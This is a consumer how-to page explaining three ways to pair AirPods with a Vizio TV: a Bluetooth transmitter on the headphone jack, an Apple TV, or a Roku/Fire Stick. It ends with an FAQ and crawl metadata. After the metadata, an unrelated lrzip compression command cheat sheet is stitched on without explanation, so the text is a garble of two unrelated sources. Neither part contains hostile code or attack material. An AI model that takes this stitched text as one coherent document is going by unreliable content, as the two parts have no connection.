Connect AirPods To Vizio TV via Bluetooth Transmitter
The first method of connecting and pairing AirPods to a Vizio TV is using a Bluetooth Transmitter. For starters, a Bluetooth Transmitter is a device that connects to devices without Bluetooth to add Bluetooth functionality.
You can connect a Bluetooth Transmitter to pretty much any device that have a 3.5 MM audio jack.
Since your Vizio TV comes with a headphone jack, you may connect it to the Bluetooth transmitter and then pair the AirPods with the Bluetooth transmitter.
So let’s see how to connect AirPods to Vizio TV using a Bluetooth transmitter.
The first thing to do is to buy a Bluetooth transmitter compatible with your Vizio TV. Most modern Vizio TV comes with a 3.5 MM headphone jack.
Connect the Bluetooth transmitter to the aux port on your Vizio TV.
Connect Bluetooth Transmitter
Press the power button to turn it on.
As soon as you turn on the Bluetooth transmitter, it will enter pairing mode. Depending on the Bluetooth transmitter you have, the steps to put it into pairing mode differ. (Refer to the user manual to find out how to enter pairing mode)
After putting it into pairing mode, press and hold the setup button on the AirPods charging case to enter pairing mode.
Now connect the AirPods with the Bluetooth transmitter.
Ensure you turn on Bluetooth on other devices before attempting to pair AirPods with the Bluetooth transmitter.
Not just AirPods, you turn on Bluetooth on Alexa and use it as a Bluetooth speaker as well.
Connect AirPods To Vizio TV via Apple TV
If you have an Apple TV, you don’t need to buy a Bluetooth transmitter. For starters, you can connect your AirPods to Apple TV very easily.
Follow the steps below to use AirPods on a Vizio TV via Apple TV.
On your Apple TV, head to Settings and select Remotes and Devices option.
connect airpods to apple tv.jpg
Select Bluetooth and search for nearby AirPods.
Press and hold the setup button on the back of your AirPods charging case for 15 to 20 seconds to put it into pairing mode.
A white light should flash when the AirPods enter pairing mode.
After connecting AirPods to the Apple TV, you may watch your favorite TV show or movie and listen to it via AirPods.
Connect AirPods To Vizio TV With Streaming Devices
If you have a streaming device like the Firestick, Roku, etc., you may use them to connect AirPods to Vizio TV.
As Firestick and Roku come with Bluetooth, you can connect your AirPods to them. Hook the streaming stick to your TV’s HDMI port and you are good to go.
Grab your AirPods and press the setup button on the back of the charging case until the status LED turns white.
Open the streaming device’s Settings and had to Bluetooth settings.
connect airpods to streaming devices
Search for nearby devices and select the AirPods.
Complete the pairing process and start watching your favorite movies or TV shows.
What’s Next?
Since a Vizio TV only comes with a Bluetooth LE, normal Bluetooth headphones and earphones like Apple AirPods wont work with them. Bluetooth transmitter is the workaround to pair and connect AirPods to a Vizio TV.
If you have other streaming devices like Apple TV, Fire TV Stick or Roku, you may connect the AirPods to them and then use them on the Vizio TV.
FAQ
How do I connect my AirPods to my Vizio Smart TV?
To connect your AirPods to a Vizio smart TV, you need a Bluetooth transmitter. Firstly, connect the Bluetooth transmitter to your Vizio TV’s aux port and put it into pairing mode. Now connect the AirPods to the Bluetooth transmitter and start watching shows and movies.
Can you Connect AirPods to a non-Apple TV?
Yes, it is possible to connect AirPods to a non Apple TV using built-in Bluetooth on the TV or a Bluetooth transmitter. Certain TVs like the Vizio smart TV does not come with regular Bluetooth. In such cases, you need to use a Bluetooth transmitter. Or if your TV has Bluetooth, you may directly connect the AirPods after putting it into pairing mode.
How do I put my AirPods in Bluetooth mode?
To put AirPods in Bluetooth mode, you need to open the lid of the charging case and press and hold the Setup button on the back for 15 seconds. You may release the button as soon as the status LED flashes amber and then white. | {
"url": "https://insidertechie.com/how-to-connect-airpods-to-vizio-tv-3-ways/",
"source_domain": "insidertechie.com",
"snapshot_id": "CC-MAIN-2023-23",
"warc_metadata": {
"Content-Length": "81960",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:PF4OKXB7UDYVWGCM52A7TXFLJBEHUMEX",
"WARC-Concurrent-To": "<urn:uuid:192b99be-e1ee-4d36-b3f4-a79a03aafb52>",
"WARC-Date": "2023-06-05T16:39:26Z",
"WARC-IP-Address": "18.213.98.197",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:U2YIP2TTLZXYGM5VXHXTPYEN4T2PYHYZ",
"WARC-Record-ID": "<urn:uuid:02cb7652-eb28-49dd-a29b-ebc22d77eb2e>",
"WARC-Target-URI": "https://insidertechie.com/how-to-connect-airpods-to-vizio-tv-3-ways/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:9e6da7ca-1a0a-4f4a-ab65-d318126f2ed5>"
},
"warc_info": "isPartOf: CC-MAIN-2023-23\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for May/June 2023\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-229\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.4-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
44,
45,
218,
219,
382,
383,
552,
553,
687,
688,
811,
812,
898,
899,
930,
931,
1131,
1132,
1199,
1200,
1324,
1325,
1447,
1448,
1610,
1611,
1647,
1648,
1702,
1703,
1927,
1928,
2025,
2026,
2181,
2182,
2261,
2262,
2406,
2407,
2475,
2476,
2506,
2507,
2545,
2546,
2784,
2785,
2905,
2906,
2962,
2963,
3075,
3076,
3168,
3169,
3210,
3211,
3351,
3352,
3418,
3419,
3493,
3494,
3526,
3527,
3575,
3576,
3700,
3701,
3765,
3766,
3883,
3884,
3935,
3936,
4048,
4049,
4202,
4203,
4315,
4316,
4384,
4385,
4422,
4423,
4473,
4474,
4556,
4557,
4570,
4571,
4785,
4786,
4931,
4932,
4936,
4937,
4987,
4988,
5258,
5259,
5302,
5303,
5655,
5656,
5699,
5700
],
"line_end_idx": [
44,
45,
218,
219,
382,
383,
552,
553,
687,
688,
811,
812,
898,
899,
930,
931,
1131,
1132,
1199,
1200,
1324,
1325,
1447,
1448,
1610,
1611,
1647,
1648,
1702,
1703,
1927,
1928,
2025,
2026,
2181,
2182,
2261,
2262,
2406,
2407,
2475,
2476,
2506,
2507,
2545,
2546,
2784,
2785,
2905,
2906,
2962,
2963,
3075,
3076,
3168,
3169,
3210,
3211,
3351,
3352,
3418,
3419,
3493,
3494,
3526,
3527,
3575,
3576,
3700,
3701,
3765,
3766,
3883,
3884,
3935,
3936,
4048,
4049,
4202,
4203,
4315,
4316,
4384,
4385,
4422,
4423,
4473,
4474,
4556,
4557,
4570,
4571,
4785,
4786,
4931,
4932,
4936,
4937,
4987,
4988,
5258,
5259,
5302,
5303,
5655,
5656,
5699,
5700,
5926
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 5926,
"ccnet_original_nlines": 108,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.4097103774547577,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.05706984922289848,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.10221464931964874,
"rps_doc_frac_unique_words": 0.25095421075820923,
"rps_doc_mean_word_length": 4.502862453460693,
"rps_doc_num_sentences": 69,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.649319171905518,
"rps_doc_word_count": 1048,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.27315109968185425,
"rps_doc_frac_chars_dupe_6grams": 0.14176732301712036,
"rps_doc_frac_chars_dupe_7grams": 0.06611569970846176,
"rps_doc_frac_chars_dupe_8grams": 0.021402839571237564,
"rps_doc_frac_chars_dupe_9grams": 0.01483364962041378,
"rps_doc_frac_chars_top_2gram": 0.05149396136403084,
"rps_doc_frac_chars_top_3gram": 0.04068658873438835,
"rps_doc_frac_chars_top_4gram": 0.03729604184627533,
"rps_doc_books_importance": -569.3050537109375,
"rps_doc_books_importance_length_correction": -569.3050537109375,
"rps_doc_openwebtext_importance": -269.5582580566406,
"rps_doc_openwebtext_importance_length_correction": -269.5582580566406,
"rps_doc_wikipedia_importance": -239.32472229003906,
"rps_doc_wikipedia_importance_length_correction": -239.32472229003906
},
"fasttext": {
"dclm": 0.1664658784866333,
"english": 0.9109408259391785,
"fineweb_edu_approx": 1.2192963361740112,
"eai_general_math": 0.0069289798848330975,
"eai_open_web_math": 0.23635435104370117,
"eai_web_code": 0.005645750090479851
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.68",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "621.392",
"labels": {
"level_1": "Industrial arts, Technology, and Engineering",
"level_2": "Engineering",
"level_3": "Mechanical engineering and Machinery"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-5,917,787,453,344,394,000 | dcsimg
TODAY'S HEADLINES | ARTICLE ARCHIVE | FORUMS | TIP BANK
Browse DevX
Sign up for e-mail newsletters from DevX
Tip of the Day
Language: C++
Expertise: Intermediate
Jan 9, 2001
WEBINAR:
On-Demand
Building the Right Environment to Support AI, Machine Learning and Deep Learning
Using Memset On Class Objects
It's common practice in C, to do a memset on structures, in order to initialize all member variables to some default value, usually NULL. Similarly, you can use memset to initialize class objects. But what happens if the class contains some virtual functions?
Let's take an example:
class GraphicsObject{
protected:
char *m_pcName;
int m_iId;
//etc
public:
virtual void Draw() {}
virtual int Area() {}
char* Name() { return m_pcName;}
};
class Circle: public GraphicsObject{
void Draw() { /*draw something*/ }
int Area() { /*calculate Area*/ }
};
void main()
{
GraphicsObject *obj = new Circle; //Create an object
memset((void *)obj,NULL,sizeof(Circle)); //memset to 0
obj->Name(); //Non virtual function call works fine
obj->Draw(); //Crashes here
}
This results in a crash, because every object of a class containing virtual functions contains a pointer to the virtual function table(vtbl). This pointer is used to resolve virtual function calls, at run time and for dynamic type casting. The pointer is hidden, and is not accessible to programmers by normal means. When we do a memset, the value of this pointer also gets overwritten, which, in turn, results in a crash, if a virtual function is called.
To avoid such mysterious crashes, memset should not be used on the objects of a class with virtual functions. Instead use the default constructor or an init routine to initialize member variables.
Nitin Kumar
Comment and Contribute
(Maximum characters: 1200). You have 1200 characters left.
Thanks for your registration, follow us on our social networks to keep up-to-date | {
"url": "http://www.devx.com/tips/Tip/14473",
"source_domain": "www.devx.com",
"snapshot_id": "crawl=CC-MAIN-2019-13",
"warc_metadata": {
"Content-Length": "79741",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:MZJ2N6HDVYSMHDBGI5EVFRGZ7AWC6KKE",
"WARC-Concurrent-To": "<urn:uuid:81303a19-be7a-4466-b3d0-9010d7802861>",
"WARC-Date": "2019-03-20T14:19:54Z",
"WARC-IP-Address": "70.42.23.51",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:WIODQTU7LSXCU3W2UE66OAFDTPIZ2ZRJ",
"WARC-Record-ID": "<urn:uuid:fc93437b-16f6-421a-b2a3-b652d5699c72>",
"WARC-Target-URI": "http://www.devx.com/tips/Tip/14473",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:3c021884-85c9-4a67-85e0-04e56aafdf70>"
},
"warc_info": "isPartOf: CC-MAIN-2019-13\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for March 2019\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-13-253-122.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 0.11-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
7,
72,
84,
125,
126,
127,
142,
156,
180,
192,
193,
202,
203,
213,
214,
295,
296,
297,
327,
328,
329,
589,
590,
613,
615,
637,
648,
665,
680,
687,
695,
719,
742,
776,
779,
780,
817,
853,
888,
891,
892,
904,
906,
960,
1016,
1069,
1098,
1100,
1101,
1557,
1558,
1755,
1767,
1769,
1792,
1793,
1795,
1796,
1798,
1799,
1801,
1802,
1804,
1805,
1807,
1808,
1809,
1868,
1869,
1871,
1872,
1874,
1875
],
"line_end_idx": [
7,
72,
84,
125,
126,
127,
142,
156,
180,
192,
193,
202,
203,
213,
214,
295,
296,
297,
327,
328,
329,
589,
590,
613,
615,
637,
648,
665,
680,
687,
695,
719,
742,
776,
779,
780,
817,
853,
888,
891,
892,
904,
906,
960,
1016,
1069,
1098,
1100,
1101,
1557,
1558,
1755,
1767,
1769,
1792,
1793,
1795,
1796,
1798,
1799,
1801,
1802,
1804,
1805,
1807,
1808,
1809,
1868,
1869,
1871,
1872,
1874,
1875,
1956
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1956,
"ccnet_original_nlines": 73,
"rps_doc_curly_bracket": 0.00817995984107256,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.27226462960243225,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03562340885400772,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.25190839171409607,
"rps_doc_frac_unique_words": 0.6000000238418579,
"rps_doc_mean_word_length": 5.126315593719482,
"rps_doc_num_sentences": 12,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.877566337585449,
"rps_doc_word_count": 285,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.041067760437726974,
"rps_doc_frac_chars_top_3gram": 0.012320330366492271,
"rps_doc_frac_chars_top_4gram": 0.020533880218863487,
"rps_doc_books_importance": -165.8499755859375,
"rps_doc_books_importance_length_correction": -165.8499755859375,
"rps_doc_openwebtext_importance": -89.87818908691406,
"rps_doc_openwebtext_importance_length_correction": -89.87818908691406,
"rps_doc_wikipedia_importance": -79.23436737060547,
"rps_doc_wikipedia_importance_length_correction": -79.23436737060547
},
"fasttext": {
"dclm": 0.029907459393143654,
"english": 0.7139943242073059,
"fineweb_edu_approx": 3.062714099884033,
"eai_general_math": 0.1487051248550415,
"eai_open_web_math": 0.03110492043197155,
"eai_web_code": 0.6260259747505188
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1332",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.133",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "0",
"label": "No missing content"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
5,367,155,703,244,298,000 | 最新公告 |
• CTRL + D 加入收藏不迷路哦!
• 欢迎您光临码云笔记网,一个关注WEB前端开发的个人技术博客!
前端开发必会的JS算法之归并排序
上一篇我们说了经典排序中的插入排序,本文我们来看一下归并排序,“归并”二字就是“递归”加“合并”。它是典型的分而治之算法。
前端开发必会的JS算法之归并排序
上图中,先把数组一分为二,然后递归地排序好每部分,最后合并。
其中,分和归相对容易些(后面会说),该算法的核心是:如何合并两个已经排好序的数组?
解决办法很容易想到,两权相较取其轻。
前端开发必会的JS算法之归并排序
如上图所示,每次比较取出一个相对小的元素放入结果数组中。
翻译成代码:
let left = [2, 4, 6], i = 0
let right = [1, 3, 5], j = 0
let result = []
while(i < left.length && j < right.length) {
if (left[i] < right[j]) {
result.push(left[i])
i++
} else {
result.push(right[j])
j++
}
}
console.log(result) // [ 1, 2, 3, 4, 5 ]
代码中,i和j分别是两个数组的下标。遍历结束后,某个数组可能会有剩余,全部追加到结果数组中就可以了:、
if (i < left.length) {
result.push(...left.slice(i))
}
if (j < right.length){
result.push(...right.slice(j))
}
说明:为了清晰表达二者谁都可能剩余,这里没有直接使用if...else。事实上不会出现二者都有剩余情况的(while循环保证的)。另外,这里使用了数组相关API(concat也可以),也可以直接使用循环来做。
并,这个核心问题解决了,接下来我们来看看分和归。
关于分,只要把数组从中间劈成两半就行:
let m = Math.floor(array.length / 2)
let left = array.slice(0, m)
let right = array.slice(m)
至于递归,虽然它不符合线性思维,但其实也没啥难的。
只要有递归步骤(递归公式),很容翻译成代码的。
我们再回忆一下归并算法的步骤:
• 数组分成两半,left和right
• 递归处理left
• 递归处理right
• 合并二者结果
轻松翻译成代码:
function mergeSort(array) {
let m = Math.floor(array.length / 2)
let left = mergeSort(array.slice(0, m))
let right = mergeSort(array.slice(m))
return merge(left, right)
}
递归是自身调用自身,不能无限次的调用下去,因此需要有递归出口(初始条件)。
它的递归出口是,当数组元素个数为小于2时,就是已经是排好序的,不需要再递归调用了。
因此需要在前面加入代码:
if (array.length < 2) {
return array
}
查看完整代码:
const utils = {
randomNum() {
return Math.floor(Math.random() * 100)
},
randomArray() {
return Array.from(Array(this.randomNum()), _ => this.randomNum())
}
}
function merge(left, right) {
let result = []
let i = 0, j = 0
while(i < left.length && j < right.length) {
if (left[i] <= right[j]) {
result.push(left[i++])
} else {
result.push(right[j++])
}
}
if (i < left.length) {
result.push(...left.slice(i))
} else {
result.push(...right.slice(j))
}
return result
}
function mergeSort(array) {
if (array.length < 2) {
return array
}
let m = Math.floor(array.length / 2)
let left = mergeSort(array.slice(0, m))
let right = mergeSort(array.slice(m))
return merge(left, right)
}
let array = utils.randomArray()
console.log(mergeSort(array))
至此,归并排序原理和实现已经说完了。
这里总结一下,归并排序需要额外空间,空间复杂度为O(n),不是本地排序,相等元素是不会交换前后顺序,因而是稳定排序。时间复杂度为O(nlogn),是比较优秀的算法,在面试题中出现的概率也很高。
归并排序和下一篇要讲的快速排序,都是分而治之算法,都需要分、归、并。前者重头戏在于如何去并,而后者重头戏在于如何去分。
归并排序,要做到能分分钟手写出来,是需要掌握其排序原理的。其关键在于,通过比较取小来合并两个已递归排好序的数组。至于递归,只要能说清楚递归步骤和出口,就能很容易写出来,不需要死记硬背的。
以上就是前端开发必会的JS算法之归并排序的全部内容,希望本文的内容对大家的学习或者工作能带来一定的帮助,同时也希望多多支持码云笔记!
本系列已经发表文章:
前端开发必会的JS算法之冒泡排序
前端开发必会的JS算法之选择排序
前端开发必会的JS算法之插入排序
1. 本站所有免费资源来源于用户上传和网络,因此不包含技术服务请大家谅解!如有侵权请邮件联系客服!
2. 本站不保证所提供下载的免费资源的准确性、安全性和完整性,免费资源仅供下载学习之用!如有链接无法下载、失效,请联系客服处理!
3. 您必须在下载后的24个小时之内,从您的电脑中彻底删除上述内容资源!如用于商业或者非法用途,与本站无关,一切后果请用户自负!
4. 如果您也有好的资源或技术教程,您可以投稿发布,成功分享后有站币奖励和额外收入!
5. 加入前端开发QQ群:565733884,我们大家一起来交流技术!
码云笔记 » 前端开发必会的JS算法之归并排序
3 评论
1. 前端正在学习中 头晕啊
1. 加油,小伙伴,有啥不明白的可以互相讨论
2. 前端开发却是非常的牛逼的了
发表评论
准备开启WordPress网站建设推广?
联系我们 定制开发 | {
"url": "https://www.mybj123.com/4928.html",
"source_domain": "www.mybj123.com",
"snapshot_id": "crawl=CC-MAIN-2020-50",
"warc_metadata": {
"Content-Length": "91124",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:BF4SHPVP57EQPDTKVRXMLPCGGCEIBF7A",
"WARC-Concurrent-To": "<urn:uuid:85bfc55a-5eb5-43e4-8d3f-62da91b19702>",
"WARC-Date": "2020-11-28T00:38:12Z",
"WARC-IP-Address": "162.159.208.46",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:KEYT2X4MJJ2GLPG222ATKNKW4XJXCIIR",
"WARC-Record-ID": "<urn:uuid:f9d9daf8-da73-4979-9518-ef402b6fddf6>",
"WARC-Target-URI": "https://www.mybj123.com/4928.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:3af9de2d-330b-4893-a46d-3e0098ea0f54>"
},
"warc_info": "isPartOf: CC-MAIN-2020-50\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for November/December 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-64.ec2.internal\r\nsoftware: Apache Nutch 1.17 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
10,
33,
34,
69,
70,
87,
88,
150,
167,
198,
199,
241,
242,
261,
278,
307,
308,
315,
316,
344,
373,
389,
434,
462,
487,
495,
506,
532,
540,
544,
546,
587,
588,
640,
641,
664,
696,
699,
722,
755,
757,
758,
863,
864,
889,
890,
910,
911,
948,
977,
1004,
1005,
1031,
1032,
1056,
1057,
1073,
1074,
1096,
1109,
1123,
1134,
1135,
1144,
1145,
1173,
1212,
1254,
1294,
1322,
1324,
1325,
1363,
1364,
1406,
1407,
1420,
1421,
1445,
1460,
1462,
1463,
1471,
1472,
1488,
1504,
1547,
1552,
1570,
1640,
1644,
1646,
1647,
1677,
1695,
1714,
1761,
1792,
1821,
1834,
1864,
1870,
1874,
1899,
1933,
1944,
1979,
1983,
1999,
2001,
2002,
2030,
2056,
2073,
2077,
2116,
2158,
2198,
2226,
2229,
2230,
2262,
2292,
2293,
2312,
2313,
2410,
2411,
2471,
2472,
2566,
2567,
2634,
2635,
2646,
2663,
2680,
2697,
2698,
2748,
2813,
2878,
2921,
2957,
2981,
2982,
2987,
2988,
3005,
3006,
3033,
3034,
3053,
3054,
3059,
3060,
3081,
3082
],
"line_end_idx": [
10,
33,
34,
69,
70,
87,
88,
150,
167,
198,
199,
241,
242,
261,
278,
307,
308,
315,
316,
344,
373,
389,
434,
462,
487,
495,
506,
532,
540,
544,
546,
587,
588,
640,
641,
664,
696,
699,
722,
755,
757,
758,
863,
864,
889,
890,
910,
911,
948,
977,
1004,
1005,
1031,
1032,
1056,
1057,
1073,
1074,
1096,
1109,
1123,
1134,
1135,
1144,
1145,
1173,
1212,
1254,
1294,
1322,
1324,
1325,
1363,
1364,
1406,
1407,
1420,
1421,
1445,
1460,
1462,
1463,
1471,
1472,
1488,
1504,
1547,
1552,
1570,
1640,
1644,
1646,
1647,
1677,
1695,
1714,
1761,
1792,
1821,
1834,
1864,
1870,
1874,
1899,
1933,
1944,
1979,
1983,
1999,
2001,
2002,
2030,
2056,
2073,
2077,
2116,
2158,
2198,
2226,
2229,
2230,
2262,
2292,
2293,
2312,
2313,
2410,
2411,
2471,
2472,
2566,
2567,
2634,
2635,
2646,
2663,
2680,
2697,
2698,
2748,
2813,
2878,
2921,
2957,
2981,
2982,
2987,
2988,
3005,
3006,
3033,
3034,
3053,
3054,
3059,
3060,
3081,
3082,
3091
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 3091,
"ccnet_original_nlines": 158,
"rps_doc_curly_bracket": 0.01164671964943409,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.1096256673336029,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.020053479820489883,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.6978609561920166,
"rps_doc_frac_unique_words": 0.48557692766189575,
"rps_doc_mean_word_length": 11.125,
"rps_doc_num_sentences": 57,
"rps_doc_symbol_to_word_ratio": 0.006684490013867617,
"rps_doc_unigram_entropy": 4.269059181213379,
"rps_doc_word_count": 208,
"rps_doc_frac_chars_dupe_10grams": 0.08729472756385803,
"rps_doc_frac_chars_dupe_5grams": 0.17113223671913147,
"rps_doc_frac_chars_dupe_6grams": 0.14952462911605835,
"rps_doc_frac_chars_dupe_7grams": 0.13569575548171997,
"rps_doc_frac_chars_dupe_8grams": 0.13569575548171997,
"rps_doc_frac_chars_dupe_9grams": 0.08729472756385803,
"rps_doc_frac_chars_top_2gram": 0.012100259773433208,
"rps_doc_frac_chars_top_3gram": 0.03111495077610016,
"rps_doc_frac_chars_top_4gram": 0.03241141140460968,
"rps_doc_books_importance": -411.1283264160156,
"rps_doc_books_importance_length_correction": -411.1283264160156,
"rps_doc_openwebtext_importance": -193.4064178466797,
"rps_doc_openwebtext_importance_length_correction": -193.4064178466797,
"rps_doc_wikipedia_importance": -129.84088134765625,
"rps_doc_wikipedia_importance_length_correction": -129.84088134765625
},
"fasttext": {
"dclm": 0.9999784231185913,
"english": 0.014101630076766014,
"fineweb_edu_approx": 2.79091739654541,
"eai_general_math": 0.8781287670135498,
"eai_open_web_math": 0.6166919469833374,
"eai_web_code": 0.07087188959121704
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.72",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
8,534,466,262,217,922,000 | lrzip
a large-file compression program
TLDR
Compress a file with LZMA - slow compression, fast decompression
$ lrzip [filename]
copy
Compress a file with BZIP2 - good middle ground for compression/speed
$ lrzip -b [filename]
copy
Compress with ZPAQ - extreme compression, but very slow
$ lrzip -z [filename]
copy
Compress with LZO - light compression, extremely fast decompression
$ lrzip -l [filename]
copy
Compress a file and password protect/encrypt it
$ lrzip -e [filename]
copy
Override the number of processor threads to use
$ lrzip -p [8] [filename]
copy
SYNOPSIS
lrzip [OPTIONS] <file>
lrzip -d [OPTIONS] <file>
lrunzip [OPTIONS] <file>
lrzcat [OPTIONS] <file>
lrztar [lrzip options] <directory>
lrztar -d [lrzip options] <directory>
lrzuntar [lrzip options] <directory>
lrz [lrz options] <directory>
